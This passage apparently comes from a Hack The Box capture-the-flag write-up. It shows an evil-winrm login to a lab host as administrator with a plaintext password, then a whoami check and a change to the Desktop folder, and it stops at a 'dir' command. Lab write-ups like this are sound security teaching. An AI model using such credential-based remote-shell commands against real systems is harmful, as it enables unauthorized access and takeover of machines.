 ❯ evil-winrm -i 10.10.11.222 -u 'administrator' -p 'sjmMWGdcArQ92eTX9dBfgmR14Y6okrsX'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir